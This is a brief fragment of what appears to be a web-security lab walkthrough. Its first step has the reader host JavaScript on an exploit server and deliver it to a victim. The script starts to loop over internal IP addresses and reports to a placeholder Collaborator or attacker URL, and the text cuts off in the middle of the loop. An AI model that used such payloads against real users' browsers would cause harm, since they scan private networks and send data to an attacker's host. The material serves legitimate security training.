 Step 1
First we need to scan the local network for the endpoint. Replace $collaboratorPayload with your own
Collaborator payload or exploit server URL. Enter the following code into the exploit server. Click store then
"Deliver exploit to victim". Inspect the log or the Collaborator interaction and look at the code parameter sent to it.
<script>
var q = [], collaboratorURL = 'http://$collaboratorPayload';
for(i=1;i<=255;i++){
  q.push(